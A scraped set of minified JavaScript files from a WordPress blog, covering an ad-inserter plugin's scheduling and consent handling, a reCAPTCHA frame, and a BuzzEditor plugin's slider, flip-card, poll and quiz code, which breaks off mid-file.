F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4R1g6srt7EW-EcUgtUV7bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892051136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ekwutosblog.com/wp-content/plugins/buzzeditor/js/plugin.js?ver=2.2.0
body_size: 11069
content:
!function(c){c.fn.beforeAfter=function(){var o,r,l,t=this,e=t.width()+"px";t.find(".resize img").css("width",e),o=t.find(".handle"),r=t.find(".resize"),l=t,o.on("mousedown.ba-events touchstart.ba-events",function(e){o.addClass("ba-draggable"),r.addClass("ba-resizable");var t=e.pageX||e.originalEvent.touches[0].pageX,n=o.outerWidth(),i=o.offset().left+n-t,s=l.offset().left,a=l.outerWidth();minLeft=s+10,maxLeft=s+a-n-10,o.parents().on("mousemove.ba-events touchmove.ba-events",function(e){e=e.pageX||e.originalEvent.touches[0].pageX;(leftValue=e+i-n)<minLeft?leftValue=minLeft:leftValue>maxLeft&&(leftValue=maxLeft),widthValue=100*(leftValue+n/2-s)/a+"%",c(".ba-draggable").css("left",widthValue),c(".ba-resizable").css("width",widthValue)}).on("mouseup.ba-events touchend.ba-events touchcancel.ba-events",function(){o.removeClass("ba-draggable"),r.removeClass("ba-resizable"),c(this).off(".ba-events")}),e.preventDefault()}),c(window).on("resize",function(){var e=t.width()+"px";t.find(".resize img").css("width",e)})}}(jQuery),function(e){"function"==typeof define&&define.amd?define([],e):"undefined"!=typeof module&&null!==module&&module.exports?module.exports=e:e()}(function(){var s,i=Object.assign||window.jQuery&&jQuery.extend,l=8,h=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){return window.setTimeout(function(){e()},25)},t={textarea:!0,input:!0,select:!0,button:!0},r={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},c="touchmove",a="touchend",p="touchend",v=/\s+/,o={bubbles:!0,cancelable:!0},g=Symbol("events");function b(e){return e[g]||(e[g]={})}function n(e,t,n,i){t=t.split(v);var s,a=b(e),o=t.length;function r(e){n(e,i)}for(;o--;)(a[s=t[o]]||(a[s]=[])).push([n,r]),e.addEventListener(s,r)}function d(e,t,n){t=t.split(v);var i,s,a,o=b(e),r=t.length;if(o)for(;r--;)if(s=o[i=t[r]])for(a=s.length;a--;)s[a][0]===n&&(e.removeEventListener(i,s[a][1]),s.splice(a,1))}function u(e,t,n){t=new CustomEvent(t,o);n&&i(t,n),e.dispatchEvent(t)}function m(){}function _(e){e.preventDefault()}function f(e,t){var n,i;if(e.identifiedTouch)return e.identifiedTouch(t);for(n=-1,i=e.length;++n<i;)if(e[n].identifier===t)return e[n]}function w(e,t){e=f(e.changedTouches,t.identifier);if(e&&(e.pageX!==t.pageX||e.pageY!==t.pageY))return e}function y(e,t){C(e,t,e,z)}function k(e,t){z()}function z(){d(document,r.move,y),d(document,r.cancel,k)}function x(e){d(document,c,e.touchmove),d(document,a,e.touchend)}function C(e,t,n,i){var s,a,o=n.pageX-t.pageX,r=n.pageY-t.pageY;o*o+r*r<l*l||(i=i,e=(s=e).targetTouches,a=s.timeStamp-(t=t).timeStamp,n={altKey:s.altKey,ctrlKey:s.ctrlKey,shiftKey:s.shiftKey,startX:t.pageX,startY:t.pageY,distX:o,distY:r,deltaX:o,deltaY:r,pageX:n.pageX,pageY:n.pageY,velocityX:o/a,velocityY:r/a,identifier:t.identifier,targetTouches:e,finger:e?e.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=m,s.preventDefault()}},u(t.target,"movestart",n),i(t))}function q(e,t){var n=t.timer;t.touch=e,t.timeStamp=e.timeStamp,n.kick()}function X(e,t){var n=t.target,i=t.event,t=t.timer;d(document,r.move,q),d(document,r.end,X),Y(n,i,t,function(){setTimeout(function(){d(n,"click",_)},0)})}function Y(e,t,n,i){n.end(function(){return u(e,"moveend",t),i&&i()})}function T(e){e.enableMove()}function E(e){e.enableMove()}function j(e){e.enableMove()}function e(e){var i=e.handler;e.handler=function(e){for(var t,n=s.length;n--;)e[t=s[n]]=e.originalEvent[t];i.apply(this,arguments)}}n(document,"mousedown",function(e){1!==e.which||e.ctrlKey||e.altKey||t[e.target.tagName.toLowerCase()]||(n(document,r.move,y,e),n(document,r.cancel,k,e))}),n(document,"touchstart",function(e){t[e.target.tagName.toLowerCase()]||(e={target:(e=e.changedTouches[0]).target,pageX:e.pageX,pageY:e.pageY,identifier:e.identifier,touchmove:function(e,t){var n;(n=w(e=e,t=t))&&C(e,t,n,x)},touchend:function(e,t){f(e.changedTouches,t.identifier)&&x(t)}},n(document,c,e.touchmove,e),n(document,a,e.touchend,e))}),n(document,"movestart",function(e){var a,o;!e.defaultPrevented&&e.moveEnabled&&(a={startX:e.startX,startY:e.startY,pageX:e.pageX,pageY:e.pageY,distX:e.distX,distY:e.distY,deltaX:e.deltaX,deltaY:e.deltaY,velocityX:e.velocityX,velocityY:e.velocityY,identifier:e.identifier,targetTouches:e.targetTouches,finger:e.finger},o={target:e.target,event:a,timer:new function(e){var n=function(e){var t,n,i,s,t=a,n=o.touch,i,s=o.timeStamp-t.timeStamp;t.distX=n.pageX-t.startX,t.distY=n.pageY-t.startY,t.deltaX=n.pageX-t.pageX,t.deltaY=n.pageY-t.pageY,t.velocityX=.3*t.velocityX+.7*t.deltaX/s,t.velocityY=.3*t.velocityY+.7*t.deltaY/s,t.pageX=n.pageX,t.pageY=n.pageY,u(o.target,"move",a)},i=!1,s=!1;function t(e){i?(n(),h(t),i=!(s=!0)):s=!1}this.kick=function(e){i=!0,s||t()},this.end=function(e){var t=n;e&&(s?(n=i?function(){t(),e()}:e,i=!0):e())}},touch:void 0,timeStamp:e.timeStamp},void 0===e.identifier?(n(e.target,"click",_),n(document,r.move,q,o),n(document,r.end,X,o)):(o.activeTouchmove=function(e,t){var n,i=(t=t).event,s=t.timer;(n=w(e,i))&&(e.preventDefault(),i.targetTouches=e.targetTouches,t.touch=n,t.timeStamp=e.timeStamp,s.kick())},o.activeTouchend=function(e,t){var n,i,s;e=e,n=(t=t).target,i=t.event,s=t.timer,f(e.changedTouches,i.identifier)&&(e=t,d(document,c,e.activeTouchmove),d(document,p,e.activeTouchend),Y(n,i,s))},n(document,c,o.activeTouchmove,o),n(document,p,o.activeTouchend,o)))}),window.jQuery&&(s="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" "),jQuery.event.special.movestart={setup:function(){return n(this,"movestart",T),!1},teardown:function(){return d(this,"movestart",T),!1},add:e},jQuery.event.special.move={setup:function(){return n(this,"movestart",E),!1},teardown:function(){return d(this,"movestart",E),!1},add:e},jQuery.event.special.moveend={setup:function(){return n(this,"movestart",j),!1},teardown:function(){return d(this,"movestart",j),!1},add:e})}),function(_){_.fn.twentytwenty=function(m){return m=_.extend({default_offset_pct:.5,orientation:"horizontal",before_label:"Before",after_label:"After",no_overlay:!1,move_slider_on_hover:!1,move_with_handle_only:!0,click_to_move:!1},m),this.each(function(){function d(e){((e.distX>e.distY&&e.distX<-e.distY||e.distX<e.distY&&e.distX>-e.distY)&&"vertical"!==s||(e.distX<e.distY&&e.distX<-e.distY||e.distX>e.distY&&e.distX>-e.distY)&&"vertical"===s)&&e.preventDefault(),i.addClass("active"),l=i.offset().left,c=i.offset().top,g=a.width(),b=a.height()}function u(e){i.hasClass("active")&&(t=v(e.pageX,e.pageY),n(t))}function f(){i.removeClass("active")}var t=m.default_offset_pct,i=_(this),s=m.orientation,h="vertical"===s?"down":"left",p="vertical"===s?"up":"right",a=(i.wrap("<div class='twentytwenty-wrapper twentytwenty-"+s+"'></div>"),m.no_overlay||(i.append("<div class='twentytwenty-overlay'></div>"),(e=i.find(".twentytwenty-overlay")).append("<div class='twentytwenty-before-label' data-content='"+m.before_label+"'></div>"),e.append("<div class='twentytwenty-after-label' data-content='"+m.after_label+"'></div>")),i.find("img:first")),o=i.find("img:last"),r=(i.append("<div class='twentytwenty-handle'></div>"),i.find(".twentytwenty-handle")),n=(r.append("<span class='twentytwenty-"+h+"-arrow'></span>"),r.append("<span class='twentytwenty-"+p+"-arrow'></span>"),i.addClass("twentytwenty-container"),a.addClass("twentytwenty-before"),o.addClass("twentytwenty-after"),function(e){e=e;var t,n={w:(n=a.width())+"px",h:(t=a.height())+"px",cw:e*n+"px",ch:e*t+"px"};r.css("vertical"===s?"top":"left","vertical"===s?n.ch:n.cw),e=n,"vertical"===s?(a.css("clip","rect(0,"+e.w+","+e.ch+",0)"),o.css("clip","rect("+e.ch+","+e.w+","+e.h+",0)")):(a.css("clip","rect(0,"+e.cw+","+e.h+",0)"),o.css("clip","rect(0,"+e.w+","+e.h+","+e.cw+")")),i.css("height",e.h)}),v=function(e,t){t="vertical"===s?(t-c)/b:(e-l)/g;return Math.max(0,Math.min(1,t))},l=(_(window).on("resize.twentytwenty",function(e){n(t)}),0),c=0,g=0,b=0,e=m.move_with_handle_only?r:i;e.on("movestart",d),e.on("move",u),e.on("moveend",f),m.move_slider_on_hover&&(i.on("mouseenter",d),i.on("mousemove",u),i.on("mouseleave",f)),r.on("touchmove",function(e){e.preventDefault()}),i.find("img").on("mousedown",function(e){e.preventDefault()}),m.click_to_move&&i.on("click",function(e){l=i.offset().left,c=i.offset().top,g=a.width(),b=a.height(),t=v(e.pageX,e.pageY),n(t)}),_(window).trigger("resize.twentytwenty")})}}(jQuery),function(s){function i(e,t,n){this.setting={axis:"y",reverse:!1,trigger:"click",speed:500,forceHeight:!1,forceWidth:!1,autoSize:!0,front:".front",back:".back"},this.setting=s.extend(this.setting,t),"string"!=typeof t.axis||"x"!==t.axis.toLowerCase()&&"y"!==t.axis.toLowerCase()||(this.setting.axis=t.axis.toLowerCase()),"boolean"==typeof t.reverse&&(this.setting.reverse=t.reverse),"string"==typeof t.trigger&&(this.setting.trigger=t.trigger.toLowerCase());var i=parseInt(t.speed);isNaN(i)||(this.setting.speed=i),"boolean"==typeof t.forceHeight&&(this.setting.forceHeight=t.forceHeight),"boolean"==typeof t.forceWidth&&(this.setting.forceWidth=t.forceWidth),"boolean"==typeof t.autoSize&&(this.setting.autoSize=t.autoSize),("string"==typeof t.front||t.front instanceof s)&&(this.setting.front=t.front),("string"==typeof t.back||t.back instanceof s)&&(this.setting.back=t.back),this.element=e,this.frontElement=this.getFrontElement(),this.backElement=this.getBackElement(),this.isFlipped=!1,this.init(n)}s.extend(i.prototype,{flipDone:function(e){var t=this;t.element.one(function(){var e,t=document.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in n)if(void 0!==t.style[e])return n[e]}(),function(){t.element.trigger("flip:done"),"function"==typeof e&&e.call(t.element)})},flip:function(e){var t;this.isFlipped||(this.isFlipped=!0,t="rotate"+this.setting.axis,this.frontElement.css({transform:t+(this.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}),this.backElement.css({transform:t+"(0deg)","z-index":"1"}),this.flipDone(e))},unflip:function(e){var t;this.isFlipped&&(this.isFlipped=!1,t="rotate"+this.setting.axis,this.frontElement.css({transform:t+"(0deg)","z-index":"1"}),this.backElement.css({transform:t+(this.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),this.flipDone(e))},getFrontElement:function(){return this.setting.front instanceof s?this.setting.front:this.element.find(this.setting.front)},getBackElement:function(){return this.setting.back instanceof s?this.setting.back:this.element.find(this.setting.back)},init:function(t){var n=this,i=n.frontElement.add(n.backElement),e="rotate"+n.setting.axis,s={perspective:2*n.element["outer"+("rotatex"==e?"Height":"Width")](),position:"relative"},e={transform:e+"("+(n.setting.reverse?"180deg":"-180deg")+")","z-index":"0",position:"relative"},a={"backface-visibility":"hidden","transform-style":"preserve-3d",position:"absolute","z-index":"1"};n.setting.forceHeight?i.outerHeight(n.element.height()):n.setting.autoSize&&(a.height="100%"),n.setting.forceWidth?i.outerWidth(n.element.width()):n.setting.autoSize&&(a.width="100%"),(window.chrome||window.Intl&&Intl.v8BreakIterator)&&"CSS"in window&&(s["-webkit-transform-style"]="preserve-3d"),i.css(a).find("*").css({"backface-visibility":"hidden"}),n.element.css(s),n.backElement.css(e),setTimeout(function(){var e=n.setting.speed/1e3||.5;i.css({transition:"all "+e+"s ease-out"}),"function"==typeof t&&t.call(n.element)},20),n.attachEvents()},clickHandler:function(e){e=e||window.event,this.element.find(s(e.target).closest('button, a, input[type="submit"]')).length||(this.isFlipped?this.unflip():this.flip())},hoverHandler:function(){var e=this;e.element.off("mouseleave.flip"),e.flip(),setTimeout(function(){e.element.on("mouseleave.flip",s.proxy(e.unflip,e)),e.element.is(":hover")||e.unflip()},e.setting.speed+150)},attachEvents:function(){var e=this;"click"===e.setting.trigger?e.element.on(s.fn.tap?"tap.flip":"click.flip",s.proxy(e.clickHandler,e)):"hover"===e.setting.trigger&&(e.element.on("mouseenter.flip",s.proxy(e.hoverHandler,e)),e.element.on("mouseleave.flip",s.proxy(e.unflip,e)))},flipChanged:function(e){this.element.trigger("flip:change"),"function"==typeof e&&e.call(this.element)},changeSettings:function(e,t){var n,i,s=this,a=!1;void 0!==e.axis&&s.setting.axis!==e.axis.toLowerCase()&&(s.setting.axis=e.axis.toLowerCase(),a=!0),void 0!==e.reverse&&s.setting.reverse!==e.reverse&&(s.setting.reverse=e.reverse,a=!0),a?(n=s.frontElement.add(s.backElement),i=n.css(["transition-property","transition-timing-function","transition-duration","transition-delay"]),n.css({transition:"none"}),e="rotate"+s.setting.axis,s.isFlipped?s.frontElement.css({transform:e+(s.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}):s.backElement.css({transform:e+(s.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),setTimeout(function(){n.css(i),s.flipChanged(t)},0)):s.flipChanged(t)}}),s.fn.flip=function(t,n){return"function"==typeof t&&(n=t),"string"==typeof t||"boolean"==typeof t?this.each(function(){var e=s(this).data("flip-model");(t="toggle"===t?!e.isFlipped:t)?e.flip(n):e.unflip(n)}):this.each(function(){var e;s(this).data("flip-model")?(e=s(this).data("flip-model"),!t||void 0===t.axis&&void 0===t.reverse||e.changeSettings(t,n)):s(this).data("flip-model",new i(s(this),t||{},n))}),this}}(jQuery);var ak_ajax_url=ak_ajax_url||{};function be_hide_empty_elements(e){jQuery.each({".be-question h3":"",".be-result h3":"",".wp-block-cover":"p",".be-answers.text .be-answer":".be-answer-title"},function(n,i){e.find(n).each(function(){var e=jQuery(this),t=""==i?e:e.find(i);".wp-block-cover"===n&&0<e.find("img").length||""===t.text().trim()&&e.remove()})})}!function(d){"use strict";var s=d("body").hasClass("logged-in"),n=buzzeditor_front_loc.login_to_vote;function i(e,t){if(this.container=d(e),this.is_versus=this.container.hasClass("be-versus"),this.guest_voting="enabled"===this.container.data("guest"),this.poll_id=this.container.attr("id"),this.post_id=this.container.parents("article.ak-article").data("id")||null,this.xhr=null,!this.container.hasClass("be-poll-inited"))return be_hide_empty_elements(this.container),(s||this.guest_voting)&&this.check_votes_request(),this.init(),this.container.addClass("be-poll-inited"),this}i.prototype.init=function(){var t=this;t.container.find(".be-answer").on("click",function(e){e.preventDefault(),s||t.guest_voting?d(t.container).hasClass("voted")||d(this).hasClass("be-answer-disabled")||(t.container.find(".be-answer").addClass("be-answer-disabled"),t.answer_id=d(this).attr("id"),t.init_vote_request()):newsy.auth.show_login(n)})},i.prototype.init_vote_request=function(){var t=this;t.ajax_request({post_id:t.post_id,poll_id:t.poll_id,answer_id:t.answer_id,answers:t.get_poll_answers(),guest_voting:t.guest_voting?"yes":"no",action:"be_vote_poll"},function(e){t.init_response(e)})},i.prototype.check_votes_request=function(){var t=this;t.ajax_request({post_id:t.post_id,poll_id:t.poll_id,action:"be_get_poll_votes",guest_voting:t.guest_voting?"yes":"no",answers:t.get_poll_answers()},function(e){t.init_response(e)})},i.prototype.get_poll_answers=function(){var e=[];return this.container.find(".be-answer").each(function(){e.push(d(this).attr("id"))}),e},i.prototype.init_response=function(o){var r,n,l,e,c=this,t=c.container.attr("id"),i=c.container.parents("article.ak-article").data("url");o.success&&o.voted?(r=c.container.find(".be-answers").hasClass("text"),o.votes&&(n=0,l="",d.each(o.votes,function(e,t){t.percent>n&&(l=e,n=t.percent)}),d.each(o.votes,function(n,i){var e=d("#"+n+">div"),t="0"!=i.percent?'<span class="be-answer-count"><span>'+i.number+"</span></span>":"",s='<span class="be-answer-percent"><span>'+i.percent+"%</span></span>",a='<span class="be-answer-percent-bar"></span>',t=d('<span class="be-answer-result"></span>').append(t+s);(r?e:e.find(".be-answer-image")).append(t).append(a),setTimeout(function(){var e,t;c.is_versus?(e=i.percent+50,(t=parseInt(Math.ceil(60*i.percent/100)))<12&&(t=12),d("#"+n).find(".be-answer-percent").css("height",e+"%").css("width",e+"%").css("font-size",parseInt(t)+"px")):r?d("#"+n).find(".be-answer-percent-bar").css("width",i.percent+"%"):d("#"+n).find(".be-answer-percent-bar").css("height",i.percent+"%"),c.container.addClass("voted"),c.container.find(".be-answer").removeClass("be-answer-disabled"),d("#"+o.voted).addClass("be-voted-answer"),l===n&&d("#"+n).addClass("be-voted-highest")},50)})),e=d('<div class="be-poll-bottom clearfix"></div>'),o.total&&d(e).append('<div class="be-poll-total">'+o.total+"</div>"),setTimeout(function(){c.append_result_share(c.container.find(".be-voted-answer .be-answer-title").text())},150),c.container.find(".be-question").append(e),c.createCookie("buzzeditor_poll_"+t,o.voted,30,encodeURIComponent(i))):("login"===o.status?(s=!1,o.show_login&&newsy.auth.show_login(o.message)):"can_vote"===o.status||o.message&&alert(o.message),c.deleteCookie("buzzeditor_poll_"+t))},i.prototype.ajax_request=function(e,t){var n=this;null==n.xhr&&(n.xhr=d.ajax({url:ak_ajax_url,type:"post",dataType:"json",data:e}).done(t).fail(function(e,t){"timeout"===t&&alert("Execution Timeout")}).always(function(){n.xhr=null}))},i.prototype.append_result_share=function(e){var t=this.container.parents(".ak-article"),n=t.data("title"),t=t.data("url"),e=(this.container.find(".be-poll-share").remove(),buzzeditor_front_loc.i_vote_for.replace("%1$s",e).replace("%2$s",n));this.container.find(".be-poll-bottom").prepend(this.get_result_share_buttons(t,e))},i.prototype.get_result_share_buttons=function(e,t){var n="",i="https://www.facebook.com/sharer.php?u="+encodeURIComponent(e)+"&amp;quote="+encodeURIComponent(t),e="https://twitter.com/share?url="+encodeURIComponent(e)+"&amp;text="+encodeURIComponent(t);return(n+='<div class="be-poll-share ak-share-container ak-share-style-1">')+('<div class="be-quiz-share-title">'+buzzeditor_front_loc.share_your_vote+"</div>")+'<div class="ak-share-list">'+('<a href="'+i+'" target="_blank" rel="nofollow" class="ak-share-button facebook">')+'<i class="ak-icon  fa fa-facebook"></i>'+'<span class="share-name">Facebook</span>'+"</a>"+('<a href="'+e+'" target="_blank" rel="nofollow" class="ak-share-button twitter">')+'<i class="ak-icon fa fa-twitter"></i>'+'<span class="share-name">Twitter</span>'+"</a>"+"</div>"+"</div>"},i.prototype.createCookie=function(e,t,n,i){var s,n=n?((s=new Date).setTime(s.getTime()+24*n*60*60*1e3),"; expires="+s.toUTCString()):"";document.cookie=e.concat("=",t,n,"; path="+i)},i.prototype.readCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i+=1){for(var s=n[i];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return null},i.prototype.deleteCookie=function(e){this.createCookie(e,"",-1,"")},d.fn.Be_Poll=function(e){var t={is_rtl:!1,ajax_url:ak_ajax_url};return e=e?d.extend({},t,e):d.extend({},t),d(this).each(function(){new i(this)})}}(jQuery),function(u){"use strict";var a=u("body").hasClass("logged-in"),o=buzzeditor_front_loc.login_to_take_quiz;function n(e,t){if(this.container=u(e),this.results_el=this.container.find(".be-results"),this.guest_voting="enabled"===this.container.data("guest"),this.quizDone=!1,be_hide_empty_elements(this.container),this.container.hasClass("be-trivia"))this.init_trivia(),this.type="trivia";else if(this.container.hasClass("be-personality"))this.init_personality(),this.type="personality";else{if(!this.container.hasClass("be-checklist"))return;this.init_checklist(),this.type="checklist"}return this.append_result_header(),this.init_reset_quiz(),this}n.prototype.init_personality=function(){var i=this,s=i.container.find(".be-question").length;s&&i.container.find(".be-answer").on("click",function(){var t,e,n;a||i.guest_voting?i.quizDone||((n=(e=u(this)).parents(".be-question")).find(".be-answer").removeClass("be-answer-disabled").removeClass("be-answer-selected"),e.addClass("be-answer-selected"),n.addClass("be-quiz-done"),n.find(".be-answer:not(.be-answer-selected)").addClass("be-answer-disabled"),i.container.find(".be-answer-selected").length===s?(i.quizDone=!0,t=[],console.log(t),i.container.find(".be-answer-selected").each(function(){var e=u(this).data("assign");""<e&&t.push(e)}),e=function(e){if(0==e.length)return null;for(var t={},n=1,i=[],s=0;s<e.length;s++){var a=e[s];null==t[a]?t[a]=1:t[a]++,t[a]>n?(i=[a],n=t[a]):t[a]==n&&i.push(a)}return i[0]}(t),i.results_el.show(),u("#"+e).show(),n=u("#"+e).find("h3").text()||u("#"+e).find("p").text().substr(0,25),i.append_result_share(n),u("body,html").animate({scrollTop:i.results_el.offset().top-150},500)):u("body,html").animate({scrollTop:i.container.find(".be-question:not(.be-quiz-done)").offset().top-80},700)):newsy.auth.show_login(o)})},n.prototype.init_trivia=function(){var c=this,d=c.container.find(".be-question").length;d&&c.container.find(".be-answer").on("click",function(){var e,t,n,i,s,a,o,r,l;c.quizDone||(e=(a=u(this)).parents(".be-question"),s=a.data("correct"),e.not(".be-quiz-done").length&&(a.addClass("be-answer-selected"),e.addClass("be-quiz-done"),t=e.find(".be-question-reveal"),i=n=null,i=s?(a.addClass("be-correct-selected"),a.find(".be-answer-title").text(),n=buzzeditor_front_loc.correct,'<svg id="icon-correct-tick" viewBox="0 0 512 512" fill="#68af15"><path d="M421.58 210.888c0 5.4-1.906 10.485-5.718 14.297L243.346 397.7c-3.813 3.813-9.214 6.037-14.615 6.037-5.082 0-10.483-2.224-14.295-6.036L99.425 282.69c-3.813-3.812-5.72-8.895-5.72-14.296 0-5.4 1.907-10.802 5.72-14.615l28.91-28.595c3.813-3.812 8.896-6.036 14.297-6.036 5.4 0 10.485 2.223 14.297 6.035l71.8 71.802L358.357 167.68c3.813-3.812 8.896-6.036 14.297-6.036 5.4 0 10.485 2.224 14.297 6.036l28.912 28.594c3.812 3.812 5.718 9.213 5.718 14.614zm80.063 51.47c0-134.71-109.292-244-244-244s-244 109.29-244 244c0 134.707 109.292 244 244 244s244-109.293 244-244z"></path></svg>'):(a.addClass("be-wrong-selected"),e.find('.be-answer[data-correct="true"]').addClass("be-correct-selected"),e.find(".entry_parent .be-question[data-corrent=true] .be-answer-title").text(),n=buzzeditor_front_loc.wrong,'<svg id="icon-wrong-x" viewBox="0 0 512 512" 